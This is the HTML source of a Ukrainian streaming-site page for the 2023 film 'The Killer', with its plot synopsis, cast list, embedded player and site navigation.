

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uaserials.vip/169-vbyvcia.html
body_size: 14225
content:
<!DOCTYPE html>
<html lang="uk">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K2NG1E7YZF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K2NG1E7YZF');
</script>
	<meta charset="utf-8">
<title>Фільм Вбивця (2023) дивитися українською мовою онлайн</title>
<meta name="description" content="Життя головного героя давно пов'язане з кримінальним світом. Він - професійний кілер. Чоловік перед кожним убивством добре продумує подальший план дій, прораховує всі варіанти. Він багато розмірковує про свою роботу, поки виконує замовлення, ділиться власними спостереженнями про кожне місто, в">
<meta name="keywords" content="абсолютно, виконує, Життя, доброту, довелося, побувати, життя, людей, загалом, вірить, вроджену, людську, Цього, місто, завдання, Парижі, намагається, непомітним, серед, натовпу">
<meta property="og:site_name" content="UASerials — дивіться серіали та фільми українською мовою онлайн">
<meta property="og:type" content="article">
<meta property="og:title" content="Вбивця">
<meta property="og:url" content="https://uaserials.vip/169-vbyvcia.html">
<meta property="og:image" content="https://uaserials.vip/uploads/posts/2023-12/231111183418730949_f0_0.jpg">
<meta property="og:description" content="Життя головного героя давно пов'язане з кримінальним світом. Він - професійний кілер. Чоловік перед кожним убивством добре продумує подальший план дій, прораховує всі варіанти. Він багато розмірковує про свою роботу, поки виконує замовлення, ділиться власними спостереженнями про кожне місто, в">
<link rel="search" type="application/opensearchdescription+xml" href="https://uaserials.vip/index.php?do=opensearch" title="UASerials — дивіться серіали та фільми українською мовою онлайн">
<link rel="canonical" href="https://uaserials.vip/169-vbyvcia.html">
<link rel="alternate" type="application/rss+xml" title="UASerials — дивіться серіали та фільми українською мовою онлайн" href="https://uaserials.vip/rss.xml">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="theme-color" content="#111">
	<link rel="preload" href="/templates/filmax/css/common.css" as="style">
	<link rel="preload" href="/templates/filmax/css/styles.css" as="style">
	<link rel="preload" href="/templates/filmax/css/engine.css" as="style">
	<link rel="preload" href="/templates/filmax/css/fontawesome.css" as="style">
	<link rel="preload" href="/templates/filmax/webfonts/manrope-400.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/filmax/webfonts/manrope-600.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/filmax/webfonts/manrope-700.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/filmax/webfonts/fredoka-one-400.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/templates/filmax/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="shortcut icon" href="/templates/filmax/images/logo.png" />
	<link href="/templates/filmax/css/common.css" type="text/css" rel="stylesheet" />
	<link href="/templates/filmax/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/filmax/css/engine.css" type="text/css" rel="stylesheet" /> 
	<link href="/templates/filmax/css/fontawesome.css" type="text/css" rel="stylesheet" />
	
	
	<!-- catfish desktop -->
	
	<!-- catfish mobile -->
	
	<ins class="7236739a" data-key="3fa4704ad8b557a6156af48d9052db90"></ins>
	<script async src="https://cdn77.srvd2204.com/b9efad2b.js"></script>
	
	
	

</head>

<body id="pmovie" class="lt-is-active1">

	<script>
		function switchLight() {
			if (localStorage.getItem('theme') === 'light') {
				document.querySelector('body').classList.add('lt-is-active');
			} else {
				document.querySelector('body').classList.remove('lt-is-active');
			};
		};
		switchLight();
	</script>	
	

	<div class="wrapper">

		<div class="wrapper-container wrapper-main">

  
	<!-- brending -->
	<ins class="7236739a" data-key="e9796f9d3ede08213e5d9123294f4230"></ins>
	<script async src="https://cdn77.srv224.com/ee314b03.js"></script>
  

			<header class="header d-flex ai-center vw100">
				<a href="/" class="logo header__logo">
					<div class="logo__title">UASerials🍿</div>
					<p class="logo__caption">Фільми та серіали</p>
				</a>
				<div class="header__login flex-grow-1">

<div class="login login--not-logged d-none">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Увійти <a href="/?do=register">Реєстрація</a></div>
		<div class="login__close"><span class="fas fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логін:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логін"/></div>
			<span class="fas fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://uaserials.vip/index.php?do=lostpassword">Забули пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="fas fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запам'ятовувати мене</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Ввійти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	<div class="login__social">
		<div class="login__social-caption">Або увійти через</div>
		<div class="login__social-btns">
			
			
			
		</div>
	</div>
	</form>
</div>
</div>
				<div class="header__search">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
						<div class="header__search-box">
							<input id="story" name="story" placeholder="Пошук на сайті..." type="text" autocomplete="off">
							<button type="submit" class="search-btn"><span class="fas fa-search"></span></button>
						</div>
					</form>
				</div>
				<ul class="theme-toggle" title="Змінити колір дизайну">
					<li><span class="fas fa-sun"></span></li>
					<li><span class="fas fa-moon"></span></li>
				</ul>
				
				<a href="/?do=register" class="header__link">Реєстрація</a>
				<button class="header__btn js-show-login">Увійти</button>
				
				
				<button class="header__btn-menu d-none js-show-mobile-menu"><span class="fas fa-bars"></span></button>
			</header>

			<!-- END HEADER -->

			<ul class="carou__menu d-flex jc-flex-end">
				<li><a href="/">Головна</a></li>
				
				<li><a href="/filmy/">Фільми</a></li>
				<li><a href="/serialy/">Серіали</a></li>
				<li><a href="/multfilmy/">Мультфільми</a></li>
				<li><a href="/multserialy/">Мультсеріали</a></li>
				<li><a href="/anime/">Аніме</a></li>
				<li><a href="/dorama/">Дорами</a></li>
				<li><a href="/turetski/">Турецькі</a></li>
				<li><a href="/indiyski/">Індійські</a></li>
				<li><a href="/collections/">Добірки</a></li>
				<li><a href="/soon/">Анонси</a></li>
				
			</ul>
			

			<div class="content cols">

				<main class="col-main d-flex fd-column">
					
					<div class="speedbar ws-nowrap">
	<span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://uaserials.vip/" itemprop="item"><span itemprop="name">UASerials</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://uaserials.vip/filmy/" itemprop="item"><span itemprop="name">Фільми</span></a></span> » Вбивця</span>
</div>
					
					<div id='dle-content'><article class="page ignore-select pmovie">

	<div class="page__subcols d-flex">

		<header class="page__header">
			<h1>Вбивця дивитися онлайн </h1>
			<div class="pmovie__original-title">The Killer</div>
		</header>

		<div class="page__subcol-side">
			<div class="pmovie__poster img-fit-cover">
				<img src="/uploads/posts/2023-12/231111183418730949_f0_0.jpg" loading="lazy" alt="Вбивця">
				
				<div class="age_poster" data-age="18+">18+</div>
			</div>
			
				<div class="rates ignore-select">
				
					<div class="rate3 clearfix" data-name="Оцінка користувачів">
					<div class="ps" id="ps-169" onclick="doRateLD('plus', '169');"><span class="fa fa-thumbs-up"></span></div>
					<div class="ms" id="ms-169" onclick="doRateLD('minus', '169');"><span class="fa fa-thumbs-down"></span></div>
					<span id="ratig-layer-169" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span>
					<span id="vote-num-id-169">5</span>
					</div>
				
				</div>
			
		</div>

		<!-- END PAGE SUBCOL SIDE -->

		<div class="page__subcol-main flex-grow-1 d-flex fd-column">
			<div class="pmovie__year"><a href="https://uaserials.vip/xfsearch/country/%D0%A1%D0%A8%D0%90/">США</a>, <a href="https://uaserials.vip/xfsearch/year/2023/">2023</a></div>
			<ul class="pmovie__header-list flex-grow-1">
            <li><span><strong>Режисер:</strong></span> <a href="https://uaserials.vip/xfsearch/director/%D0%94%D0%B5%D0%B2%D1%96%D0%B4%20%D0%A4%D1%96%D0%BD%D1%87%D0%B5%D1%80/">Девід Фінчер</a></li>
            <li><span><strong>У ролях:</strong></span> <a href="https://uaserials.vip/xfsearch/actors/%D0%9C%D0%B0%D0%B9%D0%BA%D0%BB%20%D0%A4%D0%B0%D1%81%D1%81%D0%B1%D0%B5%D0%BD%D0%B4%D0%B5%D1%80/">Майкл Фассбендер</a>, <a href="https://uaserials.vip/xfsearch/actors/%D0%A2%D1%96%D0%BB%D1%8C%D0%B4%D0%B0%20%D0%A1%D0%B2%D1%96%D0%BD%D1%82%D0%BE%D0%BD/">Тільда Свінтон</a>, <a href="https://uaserials.vip/xfsearch/actors/%D0%90%D1%80%D0%BB%D1%96%D1%81%D1%81%20%D0%93%D0%BE%D0%B2%D0%B0%D1%80%D0%B4/">Арлісс Говард</a>, <a href="https://uaserials.vip/xfsearch/actors/%D0%A7%D0%B0%D1%80%D0%BB%D1%8C%D0%B7%20%D0%9F%D0%B0%D1%80%D0%BD%D0%B5%D0%BB%D0%BB/">Чарльз Парнелл</a>, <a href="https://uaserials.vip/xfsearch/actors/%D0%A1%D0%BE%D1%84%D1%96%20%D0%A8%D0%B0%D1%80%D0%BB%D0%BE%D1%82%D1%82/">Софі Шарлотт</a>, <a href="https://uaserials.vip/xfsearch/actors/%D2%90%D0%B0%D0%B1%D1%80%D1%96%D0%B5%D0%BB%D1%8C%20%D0%9F%D0%BE%D0%BB%D0%B0%D0%BD%D0%BA%D0%BE/">Ґабріель Поланко</a>, <a href="https://uaserials.vip/xfsearch/actors/%D0%9A%D0%B5%D1%80%D1%80%D1%96%20%D0%9E%E2%80%99%D0%9C%D0%B5%D0%BB%D0%BB%D1%96/">Керрі О’Меллі</a>, <a href="https://uaserials.vip/xfsearch/actors/%D0%95%D0%BC%D1%96%D0%BB%D1%96%D0%B0%D0%BD%D0%BE%20%D0%9F%D0%B5%D1%80%D0%BD%D1%96%D1%8F/">Еміліано Пернія</a>, <a href="https://uaserials.vip/xfsearch/actors/%D0%A1%D0%B0%D0%BB%D0%B0%20%D0%91%D0%B5%D0%B9%D0%BA%D0%B5%D1%80/">Сала Бейкер</a></li>
            <li><span><strong>Жанр:</strong></span> <a href="https://uaserials.vip/filmy/">Фільми</a> / <a href="https://uaserials.vip/ekshn/">Екшн</a> / <a href="https://uaserials.vip/prygody/">Пригоди</a> / <a href="https://uaserials.vip/kryminal/">Кримінал</a></li>
            <li><span><strong>Озвучка:</strong></span> Професійний дубльований | Postmodern</li>
            <li><span><strong>Тривалість:</strong></span> 01:59:30</li>
				
				<li>
	
			
			<li class="pmovie__header-list--accent imdb"><span>IMDb:</span> <span>6.7</span></li>
				
			</ul>



			
		</div>

		<!-- END PAGE SUBCOL MAIN -->

		

		<div class="card__fav">
			<span class="fas fa-plus js-show-login"></span>
			
		</div>

	</div>

	<!-- END PAGE SUBCOLS -->

	<div class="page__text full-text clearfix"><p>Життя головного героя давно пов'язане з кримінальним світом. Він - професійний кілер. Чоловік перед кожним убивством добре продумує подальший план дій, прораховує всі варіанти. Він багато розмірковує про свою роботу, поки виконує замовлення, ділиться власними спостереженнями про кожне місто, в якому йому довелося побувати, про життя людей загалом і абсолютно не вірить у вроджену людську доброту. Цього разу він виконує завдання в Парижі і намагається бути абсолютно непомітним серед натовпу, використовуючи різні хитрощі, але все в якийсь момент йде не за планом.</p></div>


<center>

<ins class="7236739a" data-key="7b2960f69ca5b21ecc6165404dd23213"></ins>
<script async src="https://cdn77.srv224.com/ee314b03.js"></script>
<br/>


</center>


	<h2 class="page__subtitle tac">«Вбивця» <a href="https://uaserials.vip/xfsearch/year/2023/">2023</a> дивитися українською онлайн безкоштовно</h2>


<!-- Преролл ADERA -->
<ins class="7236739a" data-key="51cac8029931df1c03d346a0e751cec3"></ins>
<script async src="https://cdn77.aj2204.online/bd485685.js"></script>
<!-- Преролл ADERA -->

	
	<div class="pmovie__player tabs-block">
		<div class="pmovie__player-controls d-flex ai-center">
			<div class="tabs-block__select d-flex flex-grow-1">
				<span>Дивитися онлайн</span> 
				<span>Трейлер</span>
			</div>
			<div class="pmovie__complaint2">
				<a href="javascript:AddComplaint('169', 'news')">Не працює?</a>
			</div>
		</div><div id="overroll1">
		<div class="tabs-block__content d-none video-inside video-responsive">
			<iframe data-src="https://ashdi.vip/vod/108584" frameborder="0" allowfullscreen></iframe>
		</div></div>
		<div class="tabs-block__content d-none video-inside video-responsive">
			<iframe data-src="https://www.youtube.com/embed/wX0eCiGOXKM" frameborder="0" allowfullscreen></iframe>
		</div>

<br/>
<center>

<ins class="7236739a" data-key="17679649df9f77baa667ba1dce6c642e"></ins>
<script async src="https://cdn77.srv224.com/ee314b03.js"></script>
<br/>


</center>


		
		<div class="pmovie__player-bottom d-flex ai-center jc-space-between">
			
			
			<div class="pmovie__share flex-grow-1">
				
			</div>
			<a href="https://t.me/topukrfilm" target="_blank" class="soc-channels__item tlg">Ми в <div>Телеграм</div></a>
		</div>
	</div>

	

	<section class="sect pmovie__related">
		<h2 class="sect__title sect__header">Рекомендуємо до перегляду:</h2>
		<div class="sect__content d-grid ">
			<a class="poster d-flex fd-column" href="https://uaserials.vip/154-klub-naimanykh-vbyvc.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2023-12/231029031242824178_f0_0.jpg" loading="lazy" alt="Клуб найманих вбивць">
    </div>
    <h3 class="poster__title">Клуб найманих вбивць</h3> 
</a><a class="poster d-flex fd-column" href="https://uaserials.vip/138-shaleni-groshi.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2023-12/1703028206_wdtws4xqiaim6eili0c962a4wlb.jpg" loading="lazy" alt="Шалені гроші">
    </div>
    <h3 class="poster__title">Шалені гроші</h3> 
</a><a class="poster d-flex fd-column" href="https://uaserials.vip/153-tatusiv-vikend.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2023-12/230624204715730949_f0_0.jpg" loading="lazy" alt="Татусів вікенд">
    </div>
    <h3 class="poster__title">Татусів вікенд</h3> 
</a><a class="poster d-flex fd-column" href="https://uaserials.vip/125-doktor-khto.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2023-12/1703009933_i8brjmkglzxcwzorvcns4t8fvzc.jpg" loading="lazy" alt="Доктор Хто">
    </div>
    <h3 class="poster__title">Доктор Хто</h3> 
</a><a class="poster d-flex fd-column" href="https://uaserials.vip/173-piat-narechenykh-speshl.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2023-12/1703041976_go-toubun_no_hanayome_r.jpg" loading="lazy" alt="П&#039;ять наречених Спешл">
    </div>
    <h3 class="poster__title">П&#039;ять наречених Спешл</h3> 
</a>
		</div>
	</section>
	
	<div class="page__comments">
		<div class="page__comments-header">
			<div class="page__comments-title">Коментарі</div>
			<div class="page__comments-info">
				<span class="fas fa-exclamation-circle"></span>
				Мінімальна довжина коментаря – 20 знаків. Поважайте себе та інших!
			</div>
			<button class="page__comments-btn js-show-comments">Додати</button>
		</div>
		<div class="page__comments-form d-none"><form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="form add-comments-form ignore-select" id="add-comments-form">

	<div class="form__row form__row--without-label">
		<div class="form__content form__textarea-inside"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
	</div>
	
	
	
	<div class="form__row form__row--protect message-info d-none">
		<div class="form__caption">
			<label class="form__label form__label--important" for="">Захист від спаму</label>
		</div>
		<div class="form__content form__content--sec-code">
			<div class="g-recaptcha" data-sitekey="6Ldyjk0pAAAAAKBN67kfV4399hUic2jgvGNCuY61" data-theme="light"></div><script src="https://www.google.com/recaptcha/api.js?hl=uk" async defer></script>
		</div>
	</div>
	
	<div class="form__row form__row--without-label">
		<div class="form__content d-flex jc-space-between">
			<button class="btn add-comments-form__btn" name="submit" type="submit">Відправити</button>
			
			<input class="form__input add-comments-form__input flex-grow-1" type="text" maxlength="35" name="name" id="name" placeholder="Ваше імʼя" />
			<input class="form__input add-comments-form__input flex-grow-1" type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (не обов'язково)" />
			
		</div>
	</div>

</div>

		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="169"><input type="hidden" name="user_hash" value="498da73b08155bd513db8a4f568eee89f70b6afd"></form></div>
		<div class="page__comments-list page__comments-list--not-comments" id="page__comments-list">
			<div class="message-info">Коментарів ще нема. Хочете бути першим?</div>
			
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
		</div>
	</div>

</article></div>
					
					
					<div class="filter-block order-first d-none">
	<form data-dlefilter="dle-filter" class="filter-block__form">
		<div class="filter-block__cell">
			<div class="filter-block__cell-content filter-block__cell-content--two-columns">
			<select name="cat">
				<option value="">Тип</option>
				<option value="1">Фільми</option><option value="2">Серіали</option><option value="3">Мультфільми</option><option value="4">Мультсеріали</option><option value="5">Аніме</option>
			</select>

			<select name="cat">
				<option value="">Жанр</option>
				<option value="7">Анімаційні</option><option value="8">Апокаліпсис</option><option value="9">Артхаус</option><option value="10">Біографія</option><option value="11">Бойовик</option><option value="12">Вестерн</option><option value="13">Військовий</option><option value="14">Детектив</option><option value="15">Дорама</option><option value="16">Драма</option><option value="17">Дитячий</option><option value="18">Документальний</option><option value="19">Екшн</option><option value="20">Еротика</option><option value="86">Індійські</option><option value="21">Історичний</option><option value="22">Катастрофа</option><option value="23">Казка</option><option value="24">Комедія</option><option value="25">Короткометражні</option><option value="26">Кримінал</option><option value="88">ЛГБТ</option><option value="27">Мелодрама</option><option value="84">Містика</option><option value="28">Музичні</option><option value="29">Мюзикл</option><option value="30">Німе Кіно</option><option value="31">Пародія</option><option value="32">Пригоди</option><option value="33">Психологічні</option><option value="34">Романтичний</option><option value="35">Сімейний</option><option value="36">Спорт</option><option value="37">Трагедія</option><option value="38">Треш</option><option value="39">Трилер</option><option value="85">Турецькі</option><option value="40">Жахи</option><option value="41">Фантастика</option><option value="42">Фентезі</option><option value="43">Netflix</option><option value="44">HBO</option><option value="45">Walt Disney</option><option value="87">Amazon</option><option value="46">Apple TV+</option><option value="47">Marvel Studios</option><option value="48">DC Studios</option><option value="89">Добірки</option><option value="90">Гаррі Поттер: всі фільми</option><option value="91">Фільми про одержимість та екзорцистів</option><option value="92">Пригодницькі фільми про джунглі</option><option value="93">Мультфільми про принцес</option><option value="94">Фільми про спорт та спортсменів</option><option value="95">Фільми про акул</option><option value="96">Найкращі еротичні етті-аніме</option><option value="97">Фільми та Серіали про супергероїв</option><option value="98">Фільми про Інопланетян</option><option value="99">Фільми на основі Реальних подій</option><option value="100">Фільми про Вампірів та Вовкулак</option><option value="101">Фільми про Привидів</option><option value="102">Фільми про Різдво та Новий рік</option><option value="103">Історичні фільми та серіали</option><option value="104">Фільми і серіали про Зомбі та Мерців</option><option value="105">Фільми про Танці</option><option value="106">Фільми про Східне Бойове мистецтво</option><option value="107">Мультфільми нашого дитинства</option><option value="108">Фільми про Планету Мавп</option><option value="109">Фільми про Ґодзіллу та Конґа</option><option value="110">Фільми Німецькі казки</option><option value="111">Нова Ера про Супергероїв</option><option value="112">Стендап-Шоу</option>
			</select>
			</div>
		</div>
		<div class="filter-block__cell">
			<div class="filter-block__cell-content filter-block__cell-content--two-columns">
				<input type="text" name="f.year" placeholder="Рік, від">
				<input type="text" name="t.year" placeholder="Рік, до">
			</div>
		</div>
		<div class="filter-block__cell">
			<div class="filter-block__cell-content filter-block__cell-content--two-columns">
			<input type="text" name="f.imdb" placeholder="IMDB, від">
				<input type="text" name="t.imdb" placeholder="IMDB, до">
			</div>
		</div>
		<div class="filter-block__cell filter-block__cell--padding">
			<div class="filter-block__cell-content filter-block__cell-content--two-columns">
				<input type="button" data-dlefilter="submit" value="Підібрати">
				<input type="button" data-dlefilter="reset" value="Очистити">
			</div>
		</div>
	</form>
</div>
				</main>
				
				<!-- END COL MAIN -->

				<aside class="col-side">

					<div class="side-block js-this-in-mobile-menu">
						<div class="side-block__title new first">Панель навігації</div>
						<div class="side-block__content d-flex jc-space-between">
							<div class="nav-col">
								<div class="nav-title">Роки</div>
								<ul class="nav-menu">
									<li><a href="/xfsearch/year/2026/">2026 рік</a></li>
									<li><a href="/xfsearch/year/2025/">2025 рік</a></li>
									<li><a href="/xfsearch/year/2024/">2024 рік</a></li>
									<li><a href="/xfsearch/year/2023/">2023 рік</a></li>
									<li><a href="/xfsearch/year/2022/">2022 рік</a></li>
									<li><a href="/xfsearch/year/2021/">2021 рік</a></li>
									<li><a href="/xfsearch/year/2020/">2020 рік</a></li>
									<li><a href="/xfsearch/year/2019/">2019 рік</a></li>
								</ul>
								<div class="nav-title">Жанри</div>
								<ul class="nav-menu">
									<li><a href="/animaciyni/">Анімаційний</a></li>
									<li><a href="/apokalipsys/">Апокаліпсис</a></li>
									<li><a href="/arthaus/">Артхаус</a></li>
									<li><a href="/biografiya/">Біографія</a></li>
									<li><a href="/boyovyk/">Бойовик</a></li>
									<li><a href="/vestern/">Вестерн</a></li>
									<li><a href="/viyskoviy/">Військовий</a></li>
									<li><a href="/detektyv/">Детектив</a></li>
									<li><a href="/dorama/">Дорама</a></li>
									<li><a href="/drama/">Драма</a></li>
									<li><a href="/dytiachiy/">Дитячий</a></li>
									<li><a href="/dokumentalniy/">Документальний</a></li>
									<li><a href="/ekshn/">Екшн</a></li>
									<li><a href="/erotyka/">Еротика</a></li>
									<li><a href="/indiyski/">Індійські</a></li>
									<li><a href="/istorychniy/">Історичний</a></li>
									<li><a href="/katastrofa/">Катастрофа</a></li>
									<li><a href="/kazka/">Казка</a></li>
									<li><a href="/komediya/">Комедія</a></li>
									
								</ul>
							</div>
							<div class="nav-col">
								
								<ul class="nav-menu">
									<li><a href="/korotkometrazhni/">Короткометржні</a></li>
									<li><a href="/kryminal/">Кримінал</a></li>
									<li><a href="/lgbt/">ЛГБТ</a></li>
									<li><a href="/melodrama/">Мелодрама</a></li>
									<li><a href="/mistyka/">Містика</a></li>
									<li><a href="/muzychni/">Музичні</a></li>
									<li><a href="/myuzykl/">Мюзикл</a></li>
									<li><a href="/nime-kino/">Німе Кіно</a></li>
									<li><a href="/parodiya/">Пародія</a></li>
									<li><a href="/prygody/">Пригоди</a></li>
									<li><a href="/psyhologichni/">Психологічні</a></li>
									<li><a href="/romantychniy/">Романтичний</a></li>
									<li><a href="/simeyniy/">Сімейний</a></li>
									<li><a href="/sport/">Спорт</a></li>
									<li><a href="/tragediya/">Трагедія</a></li>
									<li><a href="/tresh/">Треш</a></li>
									<li><a href="/tryler/">Трилер</a></li>
									<li><a href="/turetski/">Турецькі</a></li>
									<li><a href="/zhahy/">Жахи</a></li>
									<li><a href="/fantastyka/">Фантастика</a></li>
									<li><a href="/fentezi/">Фентезі</a></li>
								</ul>
								<div class="nav-title">Студія</div>
								<ul class="nav-menu">
									<li><a href="/netflix/">Netflix</a></li>
									<li><a href="/hbo/">HBO</a></li>
									<li><a href="/disney-plus/">Disney+</a></li>
									<li><a href="/amazon/">Amazon</a></li>
									<li><a href="/apple-tv/">Apple TV+</a></li>
									<li><a href="/marvel/">Marvel Studios</a></li>
									<li><a href="/dc/">DC Studios</a></li>
								</ul>
							</div>
						</div>
					</div>

					<div class="side-block">
						<div class="side-block__title">Скоро на сайті</div>
						<div class="side-block__content">
							<a class="soon d-flex ai-center" href="https://uaserials.vip/14428-sailent-gill-povernennia.html">
	<div class="soon__img img-fit-cover">
		<img src="/uploads/posts/2026-01/1769169751_984564545465456410000000000000000000.jpeg" loading="lazy" alt="Сайлент Гілл. Повернення">
	</div>
	<div class="soon__desc flex-grow-1">
		<div class="soon__title ws-nowrap">Сайлент Гілл. Повернення</div>
		<div class="soon__text line-clamp">Джеймс Сандерленд отримує таємничий лист від своєї покійної дружини Мері, який повертає його до міста Сайлент Хілл — місця, де колись все було не так, як повинно. Він сподівається знайти Мері і,</div>
	</div>
</a><a class="soon d-flex ai-center" href="https://uaserials.vip/14427-myloserdia.html">
	<div class="soon__img img-fit-cover">
		<img src="/uploads/posts/2026-01/1769120856_pyok1kzjcfyufapyxzhcy7bllqa.webp" loading="lazy" alt="Милосердя">
	</div>
	<div class="soon__desc flex-grow-1">
		<div class="soon__title ws-nowrap">Милосердя</div>
		<div class="soon__text line-clamp">Сюжет фільму розвивається в недалекому майбутньому, де значно зріс рівень злочинності, за яку передбачена смертна кара. Головний герой - детектив, який потрапляє в складну ситуацію, коли його</div>
	</div>
</a><a class="soon d-flex ai-center" href="https://uaserials.vip/13986-anakonda.html">
	<div class="soon__img img-fit-cover">
		<img src="/uploads/posts/2025-12/1766367552_78454.jpeg" loading="lazy" alt="Анаконда">
	</div>
	<div class="soon__desc flex-grow-1">
		<div class="soon__title ws-nowrap">Анаконда</div>
		<div class="soon__text line-clamp">Компанія друзів, які вступають у період кризи середнього віку, вирішує повернути у своє життя атмосферу юності. Вони приймають сміливе рішення перезняти фільм, який залишив яскравий слід у їхній</div>
	</div>
</a><a class="soon d-flex ai-center" href="https://uaserials.vip/13985-gubka-bob-u-kino-u-poshukakh-kvadratnykh-shtaniv.html">
	<div class="soon__img img-fit-cover">
		<img src="/uploads/posts/2025-12/1766366037_3uulhvzfoxtdpog4twhyhdjm33r.webp" loading="lazy" alt="Губка Боб у кіно: У пошуках Квадратних Штанів">
	</div>
	<div class="soon__desc flex-grow-1">
		<div class="soon__title ws-nowrap">Губка Боб у кіно: У пошуках Квадратних Штанів</div>
		<div class="soon__text line-clamp">Губка Боб, вічно на позитиві, знову рветься вперед, незважаючи на небезпеки. Цього разу його тягне в заборонені глибини, куди навіть найвідчайдушніші мешканці Бікіні Боттома не наважуються суватися.</div>
	</div>
</a><a class="soon d-flex ai-center" href="https://uaserials.vip/13984-zirka-ne-togo-masshtabu.html">
	<div class="soon__img img-fit-cover">
		<img src="/uploads/posts/2025-12/1766365778_ne-togo-masshtabu45454.jpeg" loading="lazy" alt="Зірка не того масштабу">
	</div>
	<div class="soon__desc flex-grow-1">
		<div class="soon__title ws-nowrap">Зірка не того масштабу</div>
		<div class="soon__text line-clamp">Кінозірка в шоці, коли його популярна екшн-франшиза несподівано закривається. З погіршенням кар'єрних можливостей в Голлівуді він вирішує відправитися до Англії, сподіваючись повернути колишню славу</div>
	</div>
</a><a class="soon d-flex ai-center" href="https://uaserials.vip/13983-chaklunska-doshka.html">
	<div class="soon__img img-fit-cover">
		<img src="/uploads/posts/2025-12/1766363313_fuyhhkjptzudog8ezbdu1e96qg2.webp" loading="lazy" alt="Чаклунська дошка">
	</div>
